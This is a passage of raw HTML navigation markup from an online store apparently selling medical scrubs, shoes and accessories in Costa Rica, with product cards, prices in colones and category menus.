	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>21,500.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#x20a1;21,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>10,250.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#x20a1;10,250.00.</span></span>
<a href="https://monkeyscrubs.com/productos/elle-pant-mujer-el167/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14957" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14957" data-product_sku="" aria-label="Elige las opciones para &ldquo;Elle Pant Mujer EL167&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14957" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8619" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13421 status-publish first instock product_cat-ellas product_cat-scrubs-ellas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13421"><a href="#" class="commercekit-save-wishlist" data-product-id="13421" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/cherokee-lab-mujer-1302/" title="Cherokee Lab Mujer 1302" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cherokee Lab Mujer 1302" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1.jpg 1122w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT.jpg 1122w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellas/" class="catName">Ellas</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/cherokee-lab-mujer-1302/" aria-label="Cherokee Lab Mujer 1302" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cherokee Lab Mujer 1302</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>15,000.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/cherokee-lab-mujer-1302/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13421" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13421" data-product_sku="0.5" aria-label="Elige las opciones para &ldquo;Cherokee Lab Mujer 1302&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13421" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9007" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellos/" class="cg-menu-link main-menu-link"><span>Ellos</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9008" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellos/" class="cg-menu-link sub-menu-link"><span>Ellos</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8704" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/scrubs-ellos/" class="cg-menu-link sub-menu-link"><span>Scrubs-Ellos</span></a></li>
<li id="nav-menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/underscrubs-ellos/" class="cg-menu-link sub-menu-link"><span>Underscrubs</span></a></li>
<li id="nav-menu-item-8703" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/gabachas-ellos/" class="cg-menu-link sub-menu-link"><span>Gabachas</span></a></li>
<li id="nav-menu-item-8705" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/joggers-ellos/" class="cg-menu-link sub-menu-link"><span>Joggers</span></a></li>
<li id="nav-menu-item-8706" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/pantalones-ellos/" class="cg-menu-link sub-menu-link"><span>Pantalones</span></a></li>
<li id="nav-menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/jackets-ellos/" class="cg-menu-link sub-menu-link"><span>Jackets</span></a></li>
<li id="nav-menu-item-8707" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/zapatos-ellos/" class="cg-menu-link sub-menu-link"><span>Zapatos</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-8547" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13510 status-publish first instock product_cat-ellos product_cat-scrubs-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13510"><a href="#" class="commercekit-save-wishlist" data-product-id="13510" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-jack-camisa-hombre-2360/" title="Healing Hands Jack Camisa Hombre 2360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Jack Camisa Hombre 2360" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-jack-camisa-hombre-2360/" aria-label="Healing Hands Jack Camisa Hombre 2360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Jack Camisa Hombre 2360</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>20,500.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-jack-camisa-hombre-2360/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13510" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13510" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Jack Camisa Hombre 2360&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13510" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8544" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13487 status-publish first instock product_cat-ellos product_cat-joggers-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13487"><a href="#" class="commercekit-save-wishlist" data-product-id="13487" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-drew-hombre-jogger-9360/" title="Healing Hands Drew Hombre Jogger 9360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Drew Hombre Jogger 9360" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-drew-hombre-jogger-9360/" aria-label="Healing Hands Drew Hombre Jogger 9360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Drew Hombre Jogger 9360</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>26,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-drew-hombre-jogger-9360/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13487" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13487" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Drew Hombre Jogger 9360&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13487" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8552" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13369 status-publish first instock product_cat-ellos product_cat-scrubs-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13369"><a href="#" class="commercekit-save-wishlist" data-product-id="13369" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-steven-camisa-hombre-2382/" title="Healing Hands Steven Camisa Hombre 2382" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Steven Camisa Hombre 2382" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-steven-camisa-hombre-2382/" aria-label="Healing Hands Steven Camisa Hombre 2382" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Steven Camisa Hombre 2382</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>21,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-steven-camisa-hombre-2382/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13369" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13369" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Steven Camisa Hombre 2382&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13369" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9082" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/accesorios/" class="cg-menu-link main-menu-link"><span>Accesorios</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9170" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/accesorios/" class="cg-menu-link sub-menu-link"><span>Accesorios</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8744" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/gorros-quirurgicos/" class="cg-menu-link sub-menu-link"><span>Gorros quirúrgicos</span></a></li>
<li id="nav-menu-item-8745" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/yoyos/" class="cg-menu-link sub-menu-link"><span>Yoyos</span></a></li>
<li id="nav-menu-item-8746" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/lanyards/" class="cg-menu-link sub-menu-link"><span>Lanyards</span></a></li>
<li id="nav-menu-item-8747" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/charms/" class="cg-menu-link sub-menu-link"><span>Charms</span></a></li>
<li id="nav-menu-item-8774" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/medias/" class="cg-menu-link sub-menu-link"><span>Medias</span></a></li>
<li id="nav-menu-item-8775" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/bolsos/" class="cg-menu-link sub-menu-link"><span>Bolsos</span></a></li>
<li id="nav-menu-item-8776" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/" class="cg-menu-link sub-menu-link"><span>Instrumentos médicos</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8777" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/estetoscopio/" class="cg-menu-link sub-menu-link"><span>Estetoscopio</span></a></li>
<li id="nav-menu-item-8778" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/oximetro/" class="cg-menu-link sub-menu-link"><span>Oxímetro</span></a></li>
<li id="nav-menu-item-8779" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/esfingomanometro/" class="cg-menu-link sub-menu-link"><span>Esfingomanómetro</span></a></li>
<li id="nav-menu-item-8780" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/equipo-de-diseccion/" class="cg-menu-link sub-menu-link"><span>Equipo de disección</span></a></li>
<li id="nav-menu-item-8781" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/tijera-punta-roma/" class="cg-menu-link sub-menu-link"><span>Tijera punta roma</span></a></li>
<li id="nav-menu-item-8782" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/tijera/" class="cg-menu-link sub-menu-link"><span>Tijera</span></a></li>
<li id="nav-menu-item-8784" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/foco-pupilar/" class="cg-menu-link sub-menu-link"><span>Foco pupilar</span></a></li>
		</ul></div></div>
</li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9171" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-9172" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-9173" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
</ul>
</div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13528" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/zapatos/" class="cg-menu-link main-menu-link"><span>Zapatos</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-13532" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/zapatos/" class="cg-menu-link sub-menu-link"><span>Zapatos</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-13530" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/antideslizantes/" class="cg-menu-link sub-menu-link"><span>Antideslizantes</span></a></li>
<li id="nav-menu-item-13529" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/cerrados/" class="cg-menu-link sub-menu-link"><span>Cerrados</span></a></li>
<li id="nav-menu-item-14821" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/estampados/" class="cg-menu-link sub-menu-link"><span>Estampados</span></a></li>
<li id="nav-menu-item-14822" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/suecos/" class="cg-menu-link sub-menu-link"><span>Suecos</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-13531" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-13533" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-13534" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-14823" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9177" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>Marcas</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9175" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>Marcas</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8793" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/cherokee/" class="cg-menu-link sub-menu-link"><span><img  src="https://monkeyscrubs.com/wp-content/uploads/2023/04/Cherokee.png" alt="cherokee-logo"/></span></a></li>
<li id="nav-menu-item-8792" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/zavate/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2025/04/img-24578647-1.png" alt="zavate-logo"/></span></a></li>
<li id="nav-menu-item-8785" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/tag/greys-anatomy/" class="cg-menu-link sub-menu-link"><span><img src="https://monkeyscrubs.com/wp-content/uploads/2025/04/greys.jpg" alt="greys-logo"/></span></a></li>
